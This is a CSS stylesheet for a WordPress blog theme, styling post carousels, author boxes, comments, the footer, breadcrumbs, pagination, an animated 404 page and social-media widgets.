.post-weekend .post-content {
    padding: 16px 10px 6px;
}

.post-weekend .post-format .post-shape {
    top: -15px;
    left: -15px;
    width: 41px;
    height: 41px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.post-weekend .post-format .post-icon {
    width: 35px;
    height: 35px;
    margin: auto;
    line-height: 36px;
    font-size: 15px;
    background-color: var(--sp-primary);
    color: #ffffff;
    box-shadow: 0px 0px 0px 2px rgb(255 255 255);
}

.post-weekend .post-meta {
    margin-bottom: 10px;
}

.post-weekend .post-title {
    font-size: 15px;
    line-height: 1.35;
}

.post-weekend .post-content p {
    margin: 8px 0 6px;
    font-size: 15px;
}

/*===== // =====*/

/*===== 19. Blog Post Image Carousel =====*/

.post-image-carousel {
    width: 100%;
    overflow: hidden;
    z-index: 1;
}

.post-image-carousel.owl-carousel .owl-item img {
    width: auto;
    max-width: 100%;
}

.post-image-carousel:before {   
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    visibility: hidden;
    opacity: 0;
    z-index: 1;
}

.post-items:hover .post-image-carousel:before {
    visibility: visible;
    opacity: 1;
}

.post-image-carousel.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    line-height: 0;
    margin: 0;
}

.post-image-carousel.owl-theme .owl-nav [class*=owl-] {
    width: 51px;
    height: 180px;
    line-height: 60px;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    z-index: 10;
    cursor: pointer;
    text-align: center;
    transition: all .2s ease 0s;
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0.75);
    border: none;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    z-index: 2
}

.post-image-carousel.owl-theme .owl-nav .owl-prev {
    left: -20px;
}

.post-image-carousel.owl-theme .owl-nav .owl-next {
    right: -20px;
}

.post-items:hover .post-image-carousel.owl-theme .owl-prev {
    right: auto;
    left: 8px;
    opacity: 1;
    visibility: visible;
}

.post-items:hover .post-image-carousel.owl-theme .owl-next {
    left: auto;
    right: 8px;
    opacity: 1;
    visibility: visible;
}

.post-image-carousel.owl-theme .owl-prev:hover,
.post-image-carousel.owl-theme .owl-next:hover {
    background-color: rgba(214, 21, 35, 0.75);
}

/*===== // =====*/

/*===== 20. Author-Area =====*/

.author-details {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    text-align: center;
    padding: 40px;
    margin: 1.5rem auto;
    border-radius: 3px;
    overflow: hidden;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.author-details .section-header {
    width: 100%;
    display: block;
    margin-bottom: 26px;
}

.author-details .section-header h2 {
    font-size: 25px;
    font-weight: 600;
    line-height: 1;
}

.author-details .media {
    width: 100%;
    display: block;
}

.author-details .media .auth-mata {
    margin-bottom: 20px;
}

.author-details .media .auth-mata img {
    max-width: 143px;
    border-radius: 100%;
    margin: auto;
    box-shadow: 0 0 15px rgb(0 0 0 / 15%);
}

.author-details .media .media-body {
    flex-basis: 90%;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.author-details .media .media-body h4 {
    margin-bottom: .5rem;
}

.author-details .media .media-body p {
    margin: 0;
    line-height: 1.5;
}

.media-body.author-meta-det > a:not(.av-btn) {
    color: var(--sp-primary);
}

.media-body.author-meta-det .av-btn {
    display: table;
    margin: 12px auto 0;
}

/*===== // =====*/

/*===== 21. Comments-Area =====*/

.comments-title h3, .comment-reply-title {
    font-size: 20px;
}

.toggle-comments {
    width: 100%;
    text-align: center;
    margin-top: 1.5rem;
}

.fiona-blog-is-toggle-comments .comments-area {
    display: none;
}

.fiona-blog-is-toggle-comments.comments-visible .comments-area {
    display: block;
}

.comments-area {
    margin-top: 1.5rem;
}

.single-comments-title,
.comments-title {
    text-align: left;
}

.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area li {
    list-style: none;
}

.comments-area .comment-body {
    position: relative;
    padding: 25px 25px 25px 112px;
    min-height: 120px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    border-radius: 3px;
    z-index: 0;
    margin-bottom: 1rem;
}

.comments-area .comment-list > .comment > .comment-body {
    border-top: 1px solid rgb(189 189 189 / 0.25);
    border-bottom: 1px solid rgb(189 189 189 / 0.25);
}

.comments-area .comment-meta {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -ms-flex-direction: column;
    flex-direction: column;
}

.comments-area .comment-meta .comment-author img {
    position: absolute;
    z-index: 0;
    left: 20px;
    top: 28px;
    width: 76px;
    border-radius: 6px;
}

.comment-meta .comment-metadata {
    width: 100%;
    line-height: 1.5;
    font-size: 14px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-justify-content: space-between;
    justify-content: space-between;
    margin-bottom: -2px;
    margin-top: -2px;
}

.comment-content {
    position: relative;
    z-index: 0;
    padding: 6px 20px 6px 0;
}

.comment-metadata time {
    display: inline-block;
    vertical-align: sub;
}

.comment-content p {
    margin: 0;
}

.comment-metadata .edit-link, .comment-body .reply {
    position: relative;
    z-index: 0;
    padding: 4px 8px;
    background-color: var(--sp-primary);
    color: #ffffff !important;
    width: max-content;
    margin-left: auto;
    font-size: 14px;
    overflow: hidden;
    border-radius: 4px;
}

.comment-metadata .edit-link a, .comment-body .reply a {
    padding-left: 5px;
    color: #ffffff !important;
    text-decoration: none !important;
}

.comment-metadata .edit-link:before {
    content: "\f044";
    font-family: FontAwesome;
}

.comment-body .reply:before {
    content: "\f178";
    font-family: FontAwesome;
}

.comment-metadata .edit-link:before, .comment-body .reply:before {
    font-size: 12px;
    color: #ffffff;
}

.comment-metadata .edit-link:before {
    vertical-align: text-bottom;
}

.comment-body .reply {
    text-align: right;
}

.comment-list .children {
    position: relative;
    padding: 0;
    margin: 0;
    margin-left: 2.5rem;
    z-index: 0;
}

#cancel-comment-reply-link {
    color: var(--sp-primary);
    text-decoration: underline;
}

#cancel-comment-reply-link:hover,
#cancel-comment-reply-link:focus {
    text-decoration: none;
}

/*===== // =====*/

/*===== 22. Form Part for Comment =====*/

.comment-respond {
    margin-top: 20px;
}

.comment-reply-title {
    text-align: left;
    margin-bottom: 15px;
}

.single-comments-title h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 15px;
}

.comments-title {
    text-align: center;
    padding: 10px;
    border: 1px solid rgb(189 189 189 / 0.35);
}

.comment-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
}

.comment-form > p:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    flex: auto;
}

.comment-form > p:nth-child(2n+1):not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    margin-right: 30px;
}

.comment-form p.comment-form-url:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    margin-right: 0;
}

.comment-form-comment {
    max-width: 100%;
    flex-basis: 100%;
}

.comment-form > p:not(:last-child) {
    margin-bottom: 30px;
}

.comment-form-cookies-consent, .form-submit {
    width: 100%;
}

/*===== // =====*/

/*===== 23. Footer Section =====*/

.footer-section {
    padding-top: 60px;
	background: #F1F1F1;
}

.footer .footer-copy .widget-center {
    padding-bottom: 24px;
}

.footer .footer-copy .widget-center:first-child {
    padding-bottom: 0;
}

.footer .footer-copy .widget-center + .widget-center {
    padding-bottom: 0;
    padding-top: 24px;
}

.footer-info-wrapper li:not(:last-child) {
    margin-right: 25px;
}

.contact-info-wrapper .widget,
.footer-info-wrapper .widget {
    padding: 30px 18px;
    background-color: #ffffff;
    overflow: hidden;
    display: block;
}

.footer-info-wrapper .widget {
    border-radius: 3px;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.22);
}

.footer-info-wrapper .contact-icon {
    font-size: 74px;
    height: 74px;
    padding-right: 18px;
    margin-right: 18px;
    border-right: 1px solid #dddde0;
}

.footer-info-wrapper .contact-area .contact-icon i {
    text-shadow: 1200px 1000px 0 rgb(0 0 0 / 0.1);
    transition: text-shadow 0.5s ease;
}

.footer-info-wrapper .contact-area:hover .contact-icon i,
.footer-info-wrapper .contact-area:focus-within .contact-icon i {
    text-shadow: 240px 24px 0 rgb(0 0 0 / 0.1);
}

.footer-info-wrapper .contact-info span.text {
    font-size: 20px;
    font-weight: 600;
}

.footer-info-wrapper .contact-info:not(:hover):not(:focus) span.text {
    color: var(--sp-secondary);
}

.footer-info-wrapper .contact-info span.title {
    color: #777777;
    margin-top: 5px;
}

.footer-main {
    padding: 45px 0;
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
}

.footer-copyright {
    padding: 24px 0;
}

.footer-main .contact-area:not(:last-child) {
    margin-bottom: 15px;
}

.footer .mail-form .av-mail-field:focus {
    background-image: var(--sp-gradient-focus);
}

/*===== // =====*/

/*===== 24. Back To Top Start =====*/

.scrollup {
    position: fixed;
    top: 0;
    right: 25px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    padding: 0;
    font-size: 20px;
    text-align: center;
    cursor: pointer;
    color: #ffffff;
    background-color: var(--sp-primary);
    border: none;
    outline: none;
    border-bottom-left-radius: 50%;
    border-top-left-radius: 50%;
    border-bottom-right-radius: 50%;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, .2);
    -webkit-transition: .9s;
    transition: .9s;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
}

.scrollup i {
    display: inline-block;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.scrollup.is-active {
    top: 98%;
    -webkit-transform: translateY(-98%);
    transform: translateY(-98%);
    opacity: 1;
    visibility: visible;
}

.scrollup.is-active:hover,
.scrollup.is-active:focus {
    color: #ffffff;
    transform: translateY(-98%) rotate(-45deg);
    -webkit-transform: translateY(-98%) rotate(-45deg);
    -moz-transform: translateY(-98%) rotate(-45deg);
    -o-transform: translateY(-98%) rotate(-45deg);
    -ms-transform: translateY(-98%) rotate(-45deg);
}

.scrollup.is-active:hover i,
.scrollup.is-active:focus i {
    transform: translateY(0) rotate(45deg);
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
}

/*===== // =====*/

/*===== 25. Breadcrumb Section =====*/

.breadcrumb-area {
    width: 100%;
    position: relative;
    z-index: 0;
    overflow: hidden;
    height: auto;
    display: block;
    color: #ffffff;
    background-size: cover;
    background-attachment: fixed;
    clip-path: polygon(0% 0%, 100% 0%, 100% 90%, 52% 90%, 50.5% 100%, 49% 90%, 0% 90%);
    margin-bottom: -23px;
}

.breadcrumb-area:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--sp-primary);
    z-index: 0;
    opacity: 0.75;
}

.breadcrumb-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 100%;
    height: 100%;
    padding: 35px 0 55px;
    min-height: 236px;
}

.breadcrumb-heading {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
    height: 100%;
    width: 100%;
    max-width: 50%;
}

.breadcrumb-heading h2 {
    font-weight: 500;
    margin-bottom: 0;
    font-size: 26px;
    letter-spacing: 0.75px;
}

.breadcrumb-list {
    flex-shrink: 0;
    list-style: none;
    width: 100%;
    max-width: 50%;
    padding: 0;
    margin: 0;
    font-size: 15px;
}

.breadcrumb-list li {
    display: inline-block;
    word-break: break-word;
}

.breadcrumb-list li i {
    vertical-align: middle;
}

.breadcrumb-list li i.fa.fa-chevron-right {
    font-size: 80%;
    margin-right: 2px;
}

.breadcrumb-list li span {
    color: var(--sp-primary);
    display: inline-block;
}

.breadcrumb-content .breadcrumb-list li a {
    color: #ffffff;
}

.breadcrumb-center .breadcrumb-content {
    -ms-flex-direction: column;
    flex-direction: column;
    justify-content: center;
}

.breadcrumb-center .breadcrumb-heading {
    text-align: center;
}

.breadcrumb-center .breadcrumb-list {
    text-align: center;
}

.breadcrumb-right .breadcrumb-content {
    flex-direction: row-reverse;
}

.breadcrumb-right .breadcrumb-list,
.breadcrumb-left .breadcrumb-heading {
    text-align: left;
}

.breadcrumb-left .breadcrumb-list,
.breadcrumb-right .breadcrumb-heading {
    text-align: right;
}

.breadcrumb-footer {
    position: relative;
    background-color: var(--sp-primary);
}

.breadcrumb-content-below {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    min-height: 83px;
}

.breadcrumb-content-below .breadcrumb-list,
.breadcrumb-content-below .breadcrumb-widget {
    flex: 1;
    line-height: 0.5;
}

.breadcrumb-content-below .breadcrumb-list {
    text-align: left;
}

.breadcrumb-content-below .breadcrumb-widget {
    text-align: right;
}

.breadcrumb-widget .widget {
    display: inline-block;
    max-width: 180px;
}

.breadcrumb-home {
    margin-right: 20px;
}

.breadcrumb-home a {
    display: inline-block;
    line-height: 1.65;
    padding: 0 0.49rem;
    font-size: 22px;
    color: var(--sp-secondary-dark);
    background-color: #ffffff;
}

.breadcrumb-home a:hover,
.breadcrumb-home a:focus {
    color: var(--sp-primary);
}

/*===== // =====*/

/*===== 27. Pagination =====*/

nav.woocommerce-pagination,
.pagination {
    position: relative;
    text-align: center;
    z-index: 0;
    width: 100%;
    max-width: fit-content;
    display: block;
    margin: 0 auto;
    margin-top: 50px;
    padding: 12px 10px;
    box-shadow: 0px 0px 5.52px 0.48px rgba(0, 0, 0, 0.2);
}
.pagination h2 {
    display: none;
}
nav.woocommerce-pagination ul {
    line-height: 40px;
}

nav.woocommerce-pagination ul,
.pagination .nav-links {
    display: inline-flex;
}

.pagination .page-numbers:not(.dots) {    
    font-weight: 600;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    display: flow-root;
    font-size: 16px;
    line-height: 1.1;
    min-width: 25px;
    text-align: center;
    padding: 2px;
    transition: all 0.3s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
    border-radius: 0;
    cursor: pointer;
}

.pagination .nav-links .prev.page-numbers,
.pagination .nav-links .next.page-numbers,
.pagination .nav-links .page-numbers.current {
    color: #ffffff;
    background-color: var(--sp-primary);
}

.pagination .page-numbers:not(.dots):not(:last-child) {
    margin-right: 10px;
}

/*===== // =====*/

/*===== 30. 404 Page =====*/

.section404 {
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.av-text-404 {
    text-align: center;
}

.av-text-404 h1 {
    font-size: 515px;
    line-height: 0.8;
}

.av-text-404 h1, .av-text-404 img {
    display: inline-block;
    max-width: 104px;
    vertical-align: middle;
}

.av-text-404 h2 {
    font-size: 36px;
    margin: 20px 0 10px;
    color: var(--sp-primary);
}

.av-text-404 p {
    margin: 0 0 18px;
}

.balloon {
    max-width: 480px;
    margin: 0 auto;
    padding-top: 30px;
    position: relative;
    z-index: 0;
    min-height: 360px;
    background-image: url('../images/balloonRope.png');
    background-repeat: no-repeat;
    background-size: 70%;
    background-position: center 192px;
}
.balloon > div {
    width: 170px;
    height: 196px;
    background: rgba(182, 15, 97, 0.9);
    border-radius: 0;
    border-radius: 80% 80% 80% 80%;
    margin: 0 auto;
    position: absolute;
    padding: 10px;
    box-shadow: inset 17px 7px 10px rgba(182, 15, 97, 0.9);
    -webkit-transform-origin: bottom center;
}
.balloon > div:nth-child(1) {
    background: #01ca02;
    top: 38px;
    left: 13px;
    box-shadow: inset 30px 0px 25px 5px #018703;
    animation: balloon1 6s ease-in-out infinite;
}
.balloon > div:nth-child(1):before {
    color: #01ca02;
    left: 79px;
    transform: rotate(-9deg);
}
.balloon > div:nth-child(2) {
    background: #fb3c4e;
    top: 13px;
    left: 156px;
    box-shadow: inset 0px 20px 25px 5px #a82835;
    animation: balloon2 6s ease-in-out infinite;
}
.balloon > div:nth-child(2):before {
    color: #fb3c4e;
    left: 59px;
}
.balloon > div:nth-child(3) {
    background: #ff5c01;
    left: 320px;
    box-shadow: inset 20px 20px 25px 0px #ac3e01;
    animation: balloon3 6s ease-in-out infinite;
}
.balloon > div:nth-child(3):before {
    color: #ff5c01;
    left: 64px;
}
.balloon > div:before {
    color: rgba(182, 15, 97, 0.9);
    position: absolute;
    bottom: -17px;
    left: 70px;
    content: "▲";
    font-size: 22px;
}
.balloon span {
    font-size: 120px;
    font-weight: 700;
    color: #ffffff;
    position: relative;
    display: block;
}
/*BALLOON 1*/
@keyframes balloon1 {
    0%,
    100% {
      transform: translate(0px, 0px) rotate(336deg);
    }
    50% {
      transform: translate(-20px, -15px) rotate(340deg);
    }
}
/* BAllOON 2*/
@keyframes balloon2 {
    0%,
    100% {
      transform: translateY(0) rotate(5deg);
    }
    50% {
      transform: translateY(-15px) rotate(-5deg);
    }
}
/* BAllOON 3*/
@keyframes balloon3 {
    0%,
    100% {
      transform: translate(10px, -10px) rotate(-336deg);
    }
    50% {
      transform: translate(-15px, 10px) rotate(-340deg);
    }
}

/*===== // =====*/

/*---------------------------------------
    Screen Reader Text
-----------------------------------------*/
/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content {
    background: #ffffff;
}

#content[tabindex="-1"]:focus {
  outline: 0;
}

/*---------------------------------------
    Blog Sticky Start
-----------------------------------------*/

.bg-sticky {
    position: absolute;
    top: 15px;
    right: 15px;
    display: block;
    text-align: center;
    letter-spacing: 0.5px;
    font-size: 16px;
    font-weight: 600;
    padding: 0 .62em;
    line-height: 30px;
    border-radius: 3px;
    color: #ffffff;
    background-color:#1ed12f;
    z-index: 9;
}

.bg-sticky.rounded-circle {
    border-radius: 100%;
}

.post-image-figure .post-icons {
    position: absolute;
    right: 10px;
    top: 0;
}

.post-icons {
    text-align: right;
}

.post-icons ul {
    padding: 0;
    list-style: none;
    display: inline-block;
    text-align: right;
}

.post-items div.post-icons ul li a {
    display: block;
    padding: 5px 9px;
    background-color: var(--sp-secondary);
    color: #ffffff !important;
    border-radius: 3px;
    font-size: 14px;
    text-align: center;
}

.post-items div.post-icons ul li:not(:first-child) {
    margin-left: 0;
}

.post-items .post-image-figure div.post-icons ul li a {
    display: block;
    margin-bottom: 4px;
}

.post-items .post-icons ul li a:hover,
.post-items .post-icons ul li a:focus {
    background-color: var(--sp-primary);
}

/*===== // =====*/

/*---------------------------------------
    Transition
-----------------------------------------*/

.blog-img-carousel, .blog-img-carousel:before,
.service-icon, .service-content > a,
.service-item, .service-item:before,
.pricing-item, .features-item,
.features-icon, .av-link,
.gallery-item .gallery-icon img,
.portfolio-item .portfolio-icon img, a {
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

/*===== // =====*/
@keyframes spin{from{transform:rotate(0deg) scale(1)}to{transform:rotate(360deg)}}@keyframes spinReverse{from{transform:rotate(0deg) scale(1)}to{transform:rotate(-360deg)}}@keyframes animationFramesOne{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}to{transform:translate(0) rotate(0deg)}}@keyframes animationFramesTwo{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(-73px,1px) rotate(-36deg)}40%{transform:translate(-141px,-72px) rotate(-72deg)}60%{transform:translate(-83px,-122px) rotate(-108deg)}80%{transform:translate(40px,-72px) rotate(-144deg)}to{transform:translate(0) rotate(0deg)}}

.author-box {
    position: relative;
    z-index: 0;
    overflow: hidden;
    text-align: center;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.author-box .author-content {
    position: relative;
    padding: 30px 25px 25px;
    overflow: hidden;
    /* background: url(../images/author-box-elements.png) no-repeat 80% center; */
}

.widget.widget_social_widget ul.blog-author-social {
    flex-wrap: wrap;
    margin-top: -10px;
}

.widget.widget_social_widget ul.blog-author-social li {
    margin-top: 10px;
}

.author-box .shape1 {
    position: absolute;
    top: 26%;
    left: 13%;
    z-index: -1;
}

.author-box .shape1 img {
    width: auto;
    max-width: unset;
    animation: animationFramesOne 15s linear infinite;
}

.author-box .shape2 {
    position: absolute;
    bottom: 50%;
    left: 25%;
    z-index: -1;
}

.author-box .shape2 img {
    width: auto;
    max-width: unset;
    animation: animationFramesTwo 15s linear infinite;
}

.author-box .shape3 {
    position: absolute;
    top: 2%;
    left: 8%;
    z-index: -1;
}

.author-box .shape3 img {
    width: auto;
    max-width: unset;
    animation: spin 10s linear infinite;
}

.author-box .shape4 {
    position: absolute;
    top: 13%;
    left: 23%;
    z-index: -1;
}

.author-box .shape4 img {
    width: auto;
    max-width: unset;
    animation: spinReverse 10s linear infinite;
}

.author-box .shape5 {
    position: absolute;
    top: 3.25%;
    left: 42%;
    z-index: -1;
}

.author-box .shape5 img {
    width: auto;
    max-width: unset;
    animation: spin 10s linear infinite;
}

.author-box .shape6 {
    position: absolute;
    top: 10%;
    right: 6%;
}

.author-box .shape6 img {
    width: auto;
    max-width: unset;
    animation: spinReverse 10s linear infinite;
}

.author-box .shape7 {
    position: absolute;
    top: 25%;
    right: 4%;
}

.author-box .shape7 img {
    width: auto;
    max-width: unset;
    animation: spin 10s linear infinite;
}

.author-box .shape8 {
    position: absolute;
    bottom: 21%;
    right: 6%;
}

.author-box .shape8 img {
    width: auto;
    max-width: unset;
    animation: spinReverse 10s linear infinite;
}

.author-box .shape9 {
    position: absolute;
    bottom: 12%;
    right: 10%;
}

.author-box .shape9 img {
    width: auto;
    max-width: unset;
    animation: animationFramesOne 15s linear infinite;
}

.author-box .shape10 {
    position: absolute;
    bottom: -4%;
    right: 18%;
}

.author-box .shape10 img {
    width: auto;
    max-width: unset;
    animation: animationFramesTwo 15s linear infinite;
}

.author-box .shape11 {
    position: absolute;
    top: 2%;
    left: 70%;
}

.author-box .shape11 img {
    width: auto;
    max-width: unset;
    animation: animationFramesOne 15s linear infinite;
}

.author-box .author-head {
    font-size: 18px;
    font-weight: 600;
    padding: 15px;
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
    position: relative;
    z-index: 0;
}

.author-head:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 18px;
    height: 18px;
    background-color: #ffffff;
    border: 1px solid rgb(189 189 189 / 0.45);
    border-top: 0;
    border-left: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: -1;
}

.author-box .author-content img {
    display: block;
    max-width: 133px;
    border-radius: 100%;
    margin: auto;
    margin-bottom: 20px;
}

.heading-default.dark {
    margin: 0 auto 50px;
}

.heading-default.dark h3 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.25px;
}

.heading-default.dark h3,
.heading-default.dark h3:after {
    background-color: var(--sp-secondary);
}

.author-box-main {
    background: url('../images/author-box-bg.png') no-repeat 100% center var(--sp-scrollbar);
    padding: 62px 0;
    text-align: center;
}

.author-box-full img {
    margin: auto;
    margin-bottom: 25px;
    max-width: 142px;
    border-radius: 100%;
    box-shadow: 0 0 15px rgb(0 0 0 / 12%);
}

.author-box-full h2 {
    font-size: 25px;
    color: var(--sp-primary);
    margin-bottom: 8px;
}

.author-box-full .widget.widget_social_widget {
    margin-top: 25px;
}

.post-category {
    position: relative;
    z-index: 0;
    overflow: hidden;
    border-radius: 10px;
    width: 100%;
    min-height: 80px;
}

.cate-thumb:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    opacity: 0.5;
    z-index: 0;
}

.cate-thumb {
    position: relative;
    z-index: 0;
}

.cate-thumb img {
    width: 100%;
}

.cate-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    box-shadow: 0 0 10px rgb(0 0 0 / 20%);
    padding: 9px;
    border-radius: 4px;
    line-height: 1;
    width: 90%;
    z-index: 0;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.cate-content a {
    display: block;
    vertical-align: sub;
    color: #14212a;
    letter-spacing: 0.25px;
    position: relative;
    z-index: 0;
}

.cate-content h6 {
    display: inline-block;
    vertical-align: middle;
    font-weight: 600;
    margin-top: 4px;
}

.cate-content a:after {
    content: "";
    display: table;
    clear: both;
}

.cate-content .category-counts {
    float: right;
    color: #ffffff;
    background-color: var(--sp-primary);
    padding: 8px;
    font-size: 13.5px;
    font-weight: 600;
    border-radius: 4px;
    vertical-align: baseline;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.post-category:hover .category-counts, .post-category:focus-within .category-counts {
    background-color: #ffffff;
    color: var(--sp-primary);
}

.post-category:hover .cate-content, .post-category:focus-within .cate-content {
    background-color: var(--sp-primary);
    color: #ffffff;
}

.post-category:hover .cate-content a,
.post-category:focus-within .cate-content a {
    color: #ffffff;
}

.widget_social_widget ul.style2,
.widget_social_widget ul.style2 li,
.widget_social_widget ul.style2 li a {
    display: block;
}

.widget_social_widget ul.style2 li {
    margin-right: 0;
}

.widget_social_widget ul.style2 li a {
    width: 100%;
    height: 100%;
    text-align: left;
    padding: 12px 20px;
    overflow: hidden;
    margin-right: 0;
    margin-bottom: 10px;
    line-height: 1.25;
    color: #ffffff;
    background-color: var(--sp-primary);
    border-radius: 0;
}

.widget_social_widget ul.style2 li:last-child {
    margin-bottom: 0;
}

.widget_social_widget ul.style2 li a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px;
    width: 24px;
    height: 24px;
    margin: auto;
    text-align: center;
    line-height: 22px;
    border-radius: 100%;
    background-color: #ffffff;
    color: var(--sp-primary);
    font-weight: 900;
}

.widget_social_widget ul.style2 li a i {
    position: absolute;
    right: 60px;
    bottom: -18px;
    font-size: 65px !important;
    opacity: 0.35;
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    transform: scale(1, 1);
    transform-origin: 0 50% 0;
}

.widget_social_widget ul.style2 li a:hover i, .widget_social_widget ul.style2 li a:focus i {
    transform: translate(-20%, 15%) scale(1.35, 1.35);
}

.widget_social_widget ul.style2 li a span {
    opacity: 0.75;
    font-size: 95%;
}

.widget_social_widget ul.style2 li a:hover:after,
.widget_social_widget ul.style2 li a:focus:after {
    -webkit-animation: iconRightCaret 600ms ease;
    animation: iconRightCaret 600ms ease;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.widget_social_widget ul.style3 {
    display: block;
}

.widget_social_widget ul.style3 li {
    display: inline-block;
    min-width: 30.5%;
    max-width: 30.5%;
    margin: 1.2% 0.85%;
}

.widget_social_widget ul.style3 li a {
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 1.75;
    border-radius: 5px;
    background-color: var(--sp-primary);
    color: #ffffff;
}

.widget_social_widget ul.style3 li a:hover,
.widget_social_widget ul.style3 li a:focus {
    animation: jelly 0.5s;
}

@keyframes jelly {
    25% {
      transform: scale(0.9, 1.1);
    }
    50% {
      transform: scale(1.1, 0.9);
    }
    75% {
      transform: scale(0.95, 1.05);
    }
}

.widget_social_widget ul.style3 li a i {
    font-size: 25px;
}

.widget_social_widget ul.style3 li .socialText {
    font-size: 85%;
}

.widget_social_widget ul.style4 {
    display: block;
    padding-bottom: 15px;
}

.widget_social_widget ul.style4 li {
    display: inline-block;
    margin-right: 20px;
    padding-right: 25px;
    border-right: 1px solid rgb(189 189 189 / 0.45);
    margin-right: 0;
}

.sidebar .widget_social_widget ul.style4 li {
    margin-right: 6px;
    padding-right: 10px;
    padding-bottom: 0 !important;
}

.sidebar .widget_social_widget ul.style4 li h6 {
    font-size: 15px;
}

.sidebar .widget_social_widget ul.style4 li i {
    margin-right: 7px;
}

.widget_social_widget ul.style4 li:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right: none;
}

.widget_social_widget ul.style4 li a {
    width: 100%;
    height: 100%;
    text-align: left;
    line-height: 1;
}

.widget_social_widget ul.style4 li a .socialText {
    display: inline-block;
}

.widget_social_widget ul.style4 .socialText h6 {
    font-weight: 500;
    font-size: 16px;
}

.widget_social_widget ul.style4 li a i {
    margin-right: 8px;
    font-size: 105%;
    color: var(--sp-primary);
}

.widget_social_widget ul.style3 .socicon-fa-facebook,
.widget_social_widget ul.style2 .socicon-fa-facebook {
    background-color: #4161b8;
}

.widget_social_widget ul.style3 .socicon-fa-twitter,
.widget_social_widget ul.style2 .socicon-fa-twitter {
    background-color: #009dfa;
}

.widget_social_widget ul.style3 .socicon-fa-instagram,
.widget_social_widget ul.style2 .socicon-fa-instagram {
    background-color: #ea007b;
}

